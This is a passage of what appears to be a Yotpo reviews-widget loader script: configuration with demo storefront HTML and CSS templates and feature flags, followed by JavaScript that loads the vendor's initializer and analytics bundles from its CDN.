5.79257 2.46744C5.3188 2.94968 5.05263 3.60373 5.05263 4.28571V6Z\"\n                            fill=\"white\"\n                    /\u003e\n                \u003c/svg\u003e\n            \u003c/div\u003e\n        \u003c/div\u003e\n    \u003c/div\u003e\n    \u003cdiv class=\"yotpo-demo-product-page\"\u003e\n        \u003cdiv class=\"yotpo-product-catalog-wrapper\"\u003e\n                    \u003cdiv class=\"yotpo-demo-product-image\"\u003e\n            \u003cimg class=\"yotpo-demo-product-image-desktop\"\n                 src=\"https://cdn-widgetsrepository.yotpo.com/widget-assets/ReviewsStarRatingsWidget/assets/sr_glasses_1.webp\"/\u003e\n   \u003cdiv class=\"yotpo-demo-product-image-mobile\"\u003e\n       \u003c/div\u003e\n      \u003cimg class=\"yotpo-demo-product-image-mobile\"\n                 src=\"https://cdn-widgetsrepository.yotpo.com/widget-assets/ReviewsStarRatingsWidget/assets/sr_glasses_1.webp\"/\u003e\n        \u003c/div\u003e\n        \u003cdiv class=\"yotpo-demo-product-data\"\u003e\n            \u003cdiv class=\"yotpo-demo-product-title\"\u003e\n                \u003cdiv class=\"yotpo-demo-product-name\"\u003eProduct name\u003c/div\u003e\n            \u003c/div\u003e\n            \u003cdiv class=\"yotpo-demo-star-rating widget-placeholder-container\"\u003e\n            \u003c/div\u003e\n            \u003cdiv class=\"yotpo-add-to-cart\"\u003e Add to cart\u003c/div\u003e\n        \u003c/div\u003e\n        \u003c/div\u003e\n        \u003cdiv class=\"yotpo-product-catalog-wrapper\"\u003e\n                    \u003cdiv class=\"yotpo-demo-product-image\"\u003e\n            \u003cimg class=\"yotpo-demo-product-image-desktop\"\n                 src=\"https://cdn-widgetsrepository.yotpo.com/widget-assets/ReviewsStarRatingsWidget/assets/sr_glasses_2.webp\"/\u003e\n   \u003cdiv class=\"yotpo-demo-product-image-mobile\"\u003e\n       \u003c/div\u003e\n      \u003cimg class=\"yotpo-demo-product-image-mobile\"\n                 src=\"https://cdn-widgetsrepository.yotpo.com/widget-assets/ReviewsStarRatingsWidget/assets/sr_glasses_2.webp\"/\u003e\n        \u003c/div\u003e\n        \u003cdiv class=\"yotpo-demo-product-data\"\u003e\n            \u003cdiv class=\"yotpo-demo-product-title\"\u003e\n                \u003cdiv class=\"yotpo-demo-product-name\"\u003eProduct name\u003c/div\u003e\n            \u003c/div\u003e\n            \u003cdiv class=\"yotpo-demo-star-rating widget-placeholder-container\"\u003e\n            \u003c/div\u003e\n            \u003cdiv class=\"yotpo-add-to-cart\"\u003e Add to cart\u003c/div\u003e\n        \u003c/div\u003e\n        \u003c/div\u003e\n        \u003cdiv class=\"yotpo-product-catalog-wrapper\"\u003e\n                    \u003cdiv class=\"yotpo-demo-product-image\"\u003e\n            \u003cimg class=\"yotpo-demo-product-image-desktop\"\n                 src=\"https://cdn-widgetsrepository.yotpo.com/widget-assets/ReviewsStarRatingsWidget/assets/sr_glasses_3.webp\"/\u003e\n   \u003cdiv class=\"yotpo-demo-product-image-mobile\"\u003e\n       \u003c/div\u003e\n      \u003cimg class=\"yotpo-demo-product-image-mobile\"\n                 src=\"https://cdn-widgetsrepository.yotpo.com/widget-assets/ReviewsStarRatingsWidget/assets/sr_glasses_3.webp\"/\u003e\n        \u003c/div\u003e\n        \u003cdiv class=\"yotpo-demo-product-data\"\u003e\n            \u003cdiv class=\"yotpo-demo-product-title\"\u003e\n                \u003cdiv class=\"yotpo-demo-product-name\"\u003eProduct name\u003c/div\u003e\n            \u003c/div\u003e\n            \u003cdiv class=\"yotpo-demo-star-rating widget-placeholder-container\"\u003e\n            \u003c/div\u003e\n            \u003cdiv class=\"yotpo-add-to-cart\"\u003e Add to cart\u003c/div\u003e\n        \u003c/div\u003e\n        \u003c/div\u003e\n    \u003c/div\u003e\n\u003c/div\u003e",
                      "view-preview-catalog-page-style": ".yotpo-demo-store {\n    display: flex;\n    flex-direction: column;\n    font-family: 'Nunito Sans';\n    min-height: 550px;\n    max-width: 1250px;\n}\n\n.yotpo-demo-address-wrapper {\n    display: flex;\n    flex-direction: column;\n    width: 100%;\n    background-color: #f4f4f4;\n}\n\n.yotpo-demo-top-bar {\n    display: flex;\n    height: 28px;\n}\n\n.yotpo-demo-address-icons {\n    align-self: center;\n    white-space: nowrap;\n    margin-left:8px;\n    margin-right:8px;\n}\n\n.yotpo-demo-address-icon {\n    cursor: pointer;\n}\n\n.yotpo-demo-address-container {\n    color:#848484;\n    align-self: center;\n    background-color: #FFFFFF;\n    width: 95%;\n    height: 65%;\n    border-radius: 5px;\n    margin: 6px;\n    padding-left: 5px;\n    text-align: start;\n    font-size: 10px;\n    line-height: 20px;\n}\n\n.yotpo-demo-store-logo {\n    display: flex;\n    justify-content: space-between;\n    align-items: center;\n    background-color: #D6D6D6;\n    color: #FFFFFF;\n    width: 100%;\n    height: 50px;\n}\n\n.yotpo-demo-store-text {\n    line-height: 23px;\n    margin-left: 19px;\n}\n\n.yotpo-demo-product-shopping-bag {\n    display: flex;\n    margin-right: 16px;\n    cursor: pointer;\n}\n\n.yotpo-demo-product-page {\n    display: flex;\n    flex-direction: row;\n    align-self: center;\n    margin-top: 30px;\n}\n\n.yotpo-demo-product-image {\n    opacity: 0.5;\n}\n\n.yotpo-product-catalog-wrapper {\n    display: flex;\n    flex-direction: column;\n    align-items: baseline;\n    width: 346px;\n}\n\n.yotpo-demo-product-image-desktop{\n    width:290px;\n    height:300px;\n}\n\n.yotpo-demo-product-image-mobile {\n    display: none;\n    min-height:135px\n}\n\n.yotpo-demo-product-data {\n    display: flex;\n    flex-direction: column;\n    margin-left: 26px;\n    margin-top: 20px;\n width: 83%;\n}\n\n .is-mobile .yotpo-demo-product-data.mobile {\n    display: none;\n}\n\n.yotpo-demo-product-title {\n    display: flex;\n    justify-content: space-between;\n    margin-bottom: 14px;\n    opacity: 0.5;\n    text-align: start;\n    \n}\n\n.yotpo-demo-product-name {\n    font-weight: 700;\n    font-size: 25px;\n    line-height: 22px;\n    color: #2C2C2C;\n    text-align: start;\n    opacity: 0.5;\n    font-family: 'Nunito Sans';\n}\n\n\n.yotpo-demo-star-rating {\n    margin-bottom: 15px;\n}\n\n.yotpo-add-to-cart {\n    width: 75px;\n    height: 20px;\n    border: 1px solid #B4B4B4;\n    font-family: 'Nunito Sans';\n    font-style: normal;\n    font-weight: 700;\n    font-size: 11px;\n    line-height: 125.9%;\n    text-align: center;\n    color: #B4B4B4;\n    padding: 8px;\n    flex-basis: max-content;\n}\n\n.is-mobile .yotpo-demo-store {\n    width: 353px;\n    height: 600px;\n}\n\n.is-mobile .yotpo-demo-address-icons {\n    width: 9%;\n}\n\n.is-mobile .yotpo-demo-product-shopping-bag {\n    margin-right: 16px;\n}\n\n.is-mobile .yotpo-product-catalog-wrapper {\n    display: flex;\n    flex-direction: column;\n    align-items: center;\n    width: 346px;\n}\n\n.is-mobile .yotpo-demo-product-page {\n    flex-direction: column;\n    align-items: center;\n}\n\n.is-mobile .yotpo-demo-product-image {\n    margin-bottom: 23px;\n}\n\n.is-mobile .yotpo-demo-product-image-desktop {\n    display: none;\n}\n\n.is-mobile .yotpo-demo-product-image-mobile {\n    width: 250px;\n    display: unset;\n}\n\n.is-mobile .yotpo-demo-product-data {\n    width: 80%;\n    margin-left:0px\n}\n\n.is-mobile .yotpo-demo-product-title {\n    justify-content: space-between;\n}\n\n.is-mobile .yotpo-demo-star-rating {\n    align-self: start;\n}\n\n.is-mobile .yotpo-demo-product-info {\n    width: 85%;\n}\n\n.is-mobile .yotpo-demo-add-to-bag-btn {\n    width: 188px;\n    opacity: 0.5;\n}",
                      "view-preview-html-container": "\u003cdiv class=\"yotpo-demo-store\"\u003e\n    \u003cdiv class=\"yotpo-demo-address-wrapper\"\u003e\n        \u003cdiv class=\"yotpo-demo-top-bar\"\u003e\n            \u003cdiv class=\"yotpo-demo-address-icons\"\u003e\n                \u003csvg class=\"yotpo-demo-address-icon\" width=\"7\" height=\"7\" viewBox=\"0 0 7 7\" fill=\"none\"\n                     xmlns=\"http://www.w3.org/2000/svg\"\n                \u003e\n                    \u003ccircle cx=\"3.5\" cy=\"3.5\" r=\"3.5\" fill=\"#A4A4A4\"/\u003e\n                \u003c/svg\u003e\n                \u003csvg class=\"yotpo-demo-address-icon\" width=\"7\" height=\"7\" viewBox=\"0 0 7 7\" fill=\"none\"\n                     xmlns=\"http://www.w3.org/2000/svg\"\n                \u003e\n                    \u003ccircle cx=\"3.5\" cy=\"3.5\" r=\"3.5\" fill=\"#A4A4A4\"/\u003e\n                \u003c/svg\u003e\n                \u003csvg class=\"yotpo-demo-address-icon\" width=\"7\" height=\"7\" viewBox=\"0 0 7 7\" fill=\"none\"\n                     xmlns=\"http://www.w3.org/2000/svg\"\n                \u003e\n                    \u003ccircle cx=\"3.5\" cy=\"3.5\" r=\"3.5\" fill=\"#A4A4A4\"/\u003e\n                \u003c/svg\u003e\n            \u003c/div\u003e\n            \u003cdiv class=\"yotpo-demo-address-container\"\u003e\n                storename.com\n            \u003c/div\u003e\n        \u003c/div\u003e\n        \u003cdiv class=\"yotpo-demo-store-logo\"\u003e\n            \u003cdiv class=\"yotpo-demo-store-text\"\u003e\n                STORE LOGO\n            \u003c/div\u003e\n            \u003cdiv class=\"yotpo-demo-product-shopping-bag\"\u003e\n                \u003csvg width=\"16\" height=\"18\" viewBox=\"0 0 16 18\" fill=\"none\"\n                     xmlns=\"http://www.w3.org/2000/svg\"\n                \u003e\n                    \u003cpath\n                            d=\"M3.36842 6V4.28571C3.36842 3.14907 3.81203 2.05898 4.60166 1.25526C5.39128 0.451529 6.46225 0 7.57895 0C8.69565 0 9.76661 0.451529 10.5562 1.25526C11.3459 2.05898 11.7895 3.14907 11.7895 4.28571V6H14.3158C14.5391 6 14.7533 6.09031 14.9112 6.25105C15.0692 6.4118 15.1579 6.62981 15.1579 6.85714V17.1429C15.1579 17.3702 15.0692 17.5882 14.9112 17.7489C14.7533 17.9097 14.5391 18 14.3158 18H0.842105C0.618765 18 0.404572 17.9097 0.246647 17.7489C0.0887215 17.5882 0 17.3702 0 17.1429V6.85714C0 6.62981 0.0887215 6.4118 0.246647 6.25105C0.404572 6.09031 0.618765 6 0.842105 6H3.36842ZM3.36842 7.71429H1.68421V16.2857H13.4737V7.71429H11.7895V9.42857H10.1053V7.71429H5.05263V9.42857H3.36842V7.71429ZM5.05263 6H10.1053V4.28571C10.1053 3.60373 9.8391 2.94968 9.36532 2.46744C8.89155 1.9852 8.24897 1.71429 7.57895 1.71429C6.90893 1.71429 6.26635 1.9852 5.79257 2.46744C5.3188 2.94968 5.05263 3.60373 5.05263 4.28571V6Z\"\n                            fill=\"white\"\n                    /\u003e\n                \u003c/svg\u003e\n            \u003c/div\u003e\n        \u003c/div\u003e\n    \u003c/div\u003e\n    \u003cdiv class=\"yotpo-demo-product-page\"\u003e\n        \u003cdiv class=\"yotpo-demo-product-image\"\u003e\n            \u003cimg class=\"yotpo-demo-product-image-desktop\"\n                 src=\"https://cdn-widgetsrepository.yotpo.com/widget-assets/ReviewsStarRatingsWidget/assets/glasses-image-desktop.webp\"/\u003e\n   \u003cdiv class=\"yotpo-demo-product-image-mobile\"\u003e\n       \u003c/div\u003e\n      \u003cimg class=\"yotpo-demo-product-image-mobile\"\n                 src=\"https://cdn-widgetsrepository.yotpo.com/widget-assets/ReviewsStarRatingsWidget/assets/glasses-image-mobile.webp\"/\u003e\n        \u003c/div\u003e\n        \u003cdiv class=\"yotpo-demo-product-data\"\u003e\n            \u003cdiv class=\"yotpo-demo-product-title\"\u003e\n                \u003cdiv class=\"yotpo-demo-product-name\"\u003eProduct name\u003c/div\u003e\n                \u003cdiv class=\"yotpo-demo-product-price\"\u003e$20\u003c/div\u003e\n            \u003c/div\u003e\n            \u003cdiv class=\"yotpo-demo-star-rating widget-placeholder-container\"\u003e\n            \u003c/div\u003e\n            \u003cdiv class=\"yotpo-demo-product-info\"\u003e\n                This is a short product description paragraph. It gives a bit more information\nabout the product’s features and benefits.\n            \u003c/div\u003e\n            \u003cdiv class=\"yotpo-demo-product-more-info\"\u003e\n                more text\n            \u003c/div\u003e\n            \u003cdiv class=\"yotpo-demo-product-buttons\"\u003e\n                \u003cdiv class=\"yotpo-demo-quantity-btn\"\u003e\n                    \u003cdiv\u003e-\u003c/div\u003e\n                    \u003cdiv\u003e1\u003c/div\u003e\n                    \u003cdiv\u003e+\u003c/div\u003e\n                \u003c/div\u003e\n                \u003cdiv class=\"yotpo-demo-add-to-bag-btn\"\u003e\n                    ADD TO BAG\n                \u003c/div\u003e\n            \u003c/div\u003e\n        \u003c/div\u003e\n    \u003c/div\u003e\n\u003c/div\u003e",
                      "view-preview-style": ".yotpo-demo-store {\n    display: flex;\n    flex-direction: column;\n    font-family: 'Nunito Sans';\n    min-height: 550px;\n    max-width: 1250px;\n}\n\n.yotpo-demo-address-wrapper {\n    display: flex;\n    flex-direction: column;\n    width: 100%;\n    background-color: #f4f4f4;\n}\n\n.yotpo-demo-top-bar {\n    display: flex;\n    height: 28px;\n}\n\n.yotpo-demo-address-icons {\n    align-self: center;\n    white-space: nowrap;\n    margin-left:8px;\n    margin-right:8px;\n}\n\n.yotpo-demo-address-icon {\n    cursor: pointer;\n}\n\n.yotpo-demo-address-container {\n    color:#848484;\n    align-self: center;\n    background-color: #FFFFFF;\n    width: 95%;\n    height: 65%;\n    border-radius: 5px;\n    margin: 6px;\n    padding-left: 5px;\n    text-align: start;\n    font-size: 10px;\n    line-height: 20px;\n}\n\n.yotpo-demo-store-logo {\n    display: flex;\n    justify-content: space-between;\n    align-items: center;\n    background-color: #D6D6D6;\n    color: #FFFFFF;\n    width: 100%;\n    height: 50px;\n}\n\n.yotpo-demo-store-text {\n    line-height: 23px;\n    margin-left: 19px;\n}\n\n.yotpo-demo-product-shopping-bag {\n    display: flex;\n    margin-right: 16px;\n    cursor: pointer;\n}\n\n.yotpo-demo-product-page {\n    display: flex;\n    flex-direction: row;\n    align-self: center;\n    margin-top: 45px;\n}\n\n.yotpo-demo-product-image {\n    opacity: 0.5;\n    margin-right: 14px;\n    min-width: 200px;\n}\n\n.yotpo-demo-product-image-desktop{\n    width:234px;\n    height:297px;\n}\n\n.yotpo-demo-product-image-mobile {\n    display: none;\n    min-height:135px\n}\n\n.yotpo-demo-product-data {\n    display: flex;\n    flex-direction: column;\n    width: 330px;\n    margin-left: 26px;\n}\n\n.yotpo-demo-product-title {\n    display: flex;\n    flex-direction: row;\n    justify-content: space-between;\n    margin-bottom: 23px;\n    opacity: 0.5;\n}\n\n.yotpo-demo-product-name {\n    font-weight: 700;\n    font-size: 25px;\n    line-height: 22px;\n    color: #2C2C2C;\n    text-align: start;\n    opacity: 0.5;\n}\n\n.yotpo-demo-product-price {\n    font-weight: 400;\n    font-size: 22px;\n    line-height: 22px;\n    color: #2C2C2C;\n    text-align: end;\n    opacity: 0.5;\n}\n\n.yotpo-demo-star-rating {\n    margin-bottom: 23px;\n}\n\n.yotpo-demo-product-info {\n    width: 75%;\n    text-align: start;\n    margin-bottom: 16px;\n    font-weight: 400;\n    font-size: 13px;\n    line-height: 17px;\n    color: #2C2C2C;\n    opacity: 0.5;\n}\n\n.yotpo-demo-product-more-info {\n    cursor: pointer;\n    text-align: start;\n    font-weight: 400;\n    font-size: 13px;\n    line-height: 16px;\n    text-decoration-line: underline;\n    color: #2C2C2C;\n    margin-bottom: 75px;\n    opacity: 0.5;\n}\n\n.yotpo-demo-product-buttons {\n    display: flex;\n    flex-direction: row;\n    justify-content: space-between;\n    opacity: 0.5;\n}\n\n.yotpo-demo-quantity-btn {\n    display: flex;\n    flex-direction: row;\n    width: 75px;\n    height: 33px;\n    border: 1px solid #2C2C2C;\n    box-sizing: border-box;\n    align-items: center;\n    justify-content: space-between;\n    padding: 7px 10px;\n    font-weight: 400;\n    font-size: 16px;\n    line-height: 20px;\n    color: #2C2C2C;\n    cursor: pointer;\n    margin-right: 16px;\n}\n\n.yotpo-demo-add-to-bag-btn {\n    display: flex;\n    align-items: center;\n    justify-content: center;\n    height: 33px;\n    background-color: #2e4f7c;\n    color: #FFFFFF;\n    cursor: pointer;\n    width: 230px;\n    opacity: 0.5;\n}\n\n.is-mobile .yotpo-demo-store {\n    width: 353px;\n    height: 600px;\n}\n\n.is-mobile .yotpo-demo-address-icons {\n    width: 9%;\n}\n\n.is-mobile .yotpo-demo-product-shopping-bag {\n    margin-right: 16px;\n}\n\n.is-mobile .yotpo-demo-product-page {\n    flex-direction: column;\n    align-items: center;\n}\n\n.is-mobile .yotpo-demo-product-image {\n    margin-bottom: 23px;\n}\n\n.is-mobile .yotpo-demo-product-image-desktop {\n    display: none;\n}\n\n.is-mobile .yotpo-demo-product-image-mobile {\n    width: 370px;\n    display: unset;\n}\n\n.is-mobile .yotpo-demo-product-data {\n    width: 80%;\n    margin-left:0px\n}\n\n.is-mobile .yotpo-demo-product-title {\n    justify-content: space-between;\n}\n\n.is-mobile .yotpo-demo-star-rating {\n    align-self: start;\n}\n\n.is-mobile .yotpo-demo-product-info {\n    width: 85%;\n}\n\n.is-mobile .yotpo-demo-add-to-bag-btn {\n    width: 188px;\n    opacity: 0.5;\n}\n",
                      "view-primary-font": "Roboto Slab@700|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/roboto_slab/v1/roboto_slab_700.css",
                      "view-stars-color": "#e7721b",
                      "view-text-color-category": "rgba(152,137,128,1)",
                      "view-text-color-product": "rgba(152,137,128,1)",
                      "write-a-review-text": "Scrie o recenzie"
                    },
                    staticContent: {
                      "feature_crawlable_ai_snippet": "enabled",
                      "feature_filter_by_country": "disabled",
                      "feature_media_gallery_add_to_cart": "disabled",
                      "feature_media_gallery_upload_photos": "disabled",
                      "feature_media_gallery_upload_videos": "disabled",
                      "feature_reviews_bottom_line_syndication": "disabled",
                      "feature_reviews_css_editor": "disabled",
                      "feature_reviews_custom_questions": "disabled",
                      "feature_reviews_filter_by_media": "enabled",
                      "feature_reviews_filter_by_smart_topics": "disabled",
                      "feature_reviews_filter_by_star_rating": "enabled",
                      "feature_reviews_grouped_products": "disabled",
                      "feature_reviews_highly_rated_topics": "disabled",
                      "feature_reviews_incentivized_badge": "enabled",
                      "feature_reviews_order_metadata": "disabled",
                      "feature_reviews_photos_and_videos": "disabled",
                      "feature_reviews_search": "enabled",
                      "feature_reviews_smart_sorting": "disabled",
                      "feature_reviews_sorting": "enabled",
                      "feature_reviews_star_distribution": "enabled",
                      "feature_reviews_summary": "disabled",
                      "feature_reviews_summary_filter": "disabled",
                      "feature_reviews_syndication": "disabled",
                      "feature_reviews_white_label": "enabled",
                      "feature_reviews_widget_v3_settings_enabled_by_onboarding": "true",
                      "feature_terms_and_conditions": "disabled"
                    },
                    className: "ReviewsStarRatingsWidget",
                    dependencyGroupId: null
                },
            
            },
            guidStaticContent: {
                      "ugc": {
                        "feature_ab_tests": "disabled",
                        "feature_b_v_syndication": "enabled",
                        "feature_crawlable_ai_snippet": "enabled",
                        "feature_filter_by_country": "disabled",
                        "feature_media_gallery_add_to_cart": "enabled",
                        "feature_media_gallery_upload_photos": "enabled",
                        "feature_media_gallery_upload_videos": "disabled",
                        "feature_multilingual_ai": "disabled",
                        "feature_privacy_policy_consent": "disabled",
                        "feature_reviews_bottom_line_syndication": "disabled",
                        "feature_reviews_css_editor": "disabled",
                        "feature_reviews_custom_questions": "disabled",
                        "feature_reviews_disable_shopper_side_cookies": "disabled",
                        "feature_reviews_filter_by_media": "enabled",
                        "feature_reviews_filter_by_smart_topics": "disabled",
                        "feature_reviews_filter_by_star_rating": "enabled",
                        "feature_reviews_grouped_products": "enabled",
                        "feature_reviews_highly_rated_topics": "disabled",
                        "feature_reviews_incentivized_badge": "enabled",
                        "feature_reviews_media_gallery": "disabled",
                        "feature_reviews_ocean": "disabled",
                        "feature_reviews_order_metadata": "disabled",
                        "feature_reviews_photos_and_videos": "enabled",
                        "feature_reviews_product_variant": "disabled",
                        "feature_reviews_search": "enabled",
                        "feature_reviews_smart_sorting": "enabled",
                        "feature_reviews_sorting": "enabled",
                        "feature_reviews_star_distribution": "enabled",
                        "feature_reviews_summary": "disabled",
                        "feature_reviews_summary_filter": "disabled",
                        "feature_reviews_syndication": "disabled",
                        "feature_reviews_trusted_vendors": "disabled",
                        "feature_reviews_video_support_settings_ks": "djJ8NTc5NDQ5MnxpfF-FHPE6QWwiOM1m41dXBrMVmkzoChQ6Omxup7C9QUmLLN541nrtAFadeQ3w-8VdnG6nOUl9nxEvvonGrQFv",
                        "feature_reviews_video_support_settings_metadata_profile_id": "22611022",
                        "feature_reviews_video_support_settings_partner_id": "5794492",
                        "feature_reviews_white_label": "enabled",
                        "feature_reviews_widget_v3_settings_enabled_by_onboarding": "true",
                        "feature_terms_and_conditions": "disabled",
                        "feature_translation_cta": "disabled"
                      }
                    },
            dependencyGroups: {}
        },
        initializer: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widgets-initializer/app.v0.9.8-7487.js",
        analytics: "https://cdn-widgetsrepository.yotpo.com/widget-assets/yotpo-pixel/2025-12-31_09-59-10/bundle.js"
    }
    
    
    const initWidgets = function (config, initializeWidgets = true) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        return widgetInitializer.initWidgets(initializeWidgets);
    };
    const initWidget = function (config, instanceId, widgetPlaceHolder) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        if (widgetInitializer.initWidget) {
            return widgetInitializer.initWidget(instanceId, widgetPlaceHolder);
        }
        console.error("initWidget is not supported widgetInitializer");
    };
    const onInitializerLoad = function (config) {
        const prevInitWidgets = yotpoWidgetsContainer.initWidgets;
        yotpoWidgetsContainer.initWidgets = function (initializeWidgets = true) {
            if (prevInitWidgets) {
                if (typeof Promise !== 'undefined' && Promise.all) {
                    return Promise.all([prevInitWidgets(initializeWidgets), initWidgets(config, initializeWidgets)]);
                }
                console.warn('[deprecated] promise is not supported in initWidgets');
                prevInitWidgets(initializeWidgets);
            }
            return initWidgets(config, initializeWidgets);
        }
        const prevInitWidget = yotpoWidgetsContainer.initWidget;
        yotpoWidgetsContainer.initWidget = function (instanceId, widgetPlaceHolder) {
            if (prevInitWidget) {
              prevInitWidget(instanceId, widgetPlaceHolder)
            }
            return initWidget(config, instanceId, widgetPlaceHolder);
        }
        const guidWidgetContainer = getGuidWidgetsContainer();
        guidWidgetContainer.initWidgets = function () {
            return initWidgets(config);
        }
        guidWidgetContainer.initWidgets();
    };
    function getGuidWidgetsContainer () {
        if (!yotpoWidgetsContainer.guids) {
            yotpoWidgetsContainer.guids = {};
        }
        if (!yotpoWidgetsContainer.guids[guid]) {
            yotpoWidgetsContainer.guids[guid] = {};
        }
        return yotpoWidgetsContainer.guids[guid];
    }

    

    const guidWidgetContainer = getGuidWidgetsContainer();
    guidWidgetContainer.config = loader.config;
    if (!guidWidgetContainer.yotpo_widget_scripts_loaded) {
        guidWidgetContainer.yotpo_widget_scripts_loaded = true;
        guidWidgetContainer.onInitializerLoad = function () { onInitializerLoad(loader.config) };
        
        
        loader.loadDep(loader.analytics, function () {}, 'defer');
        
        
        
        loader.loadDep(loader.initializer, function () { guidWidgetContainer.onInitializerLoad() }, 'async');
        
    }
})()


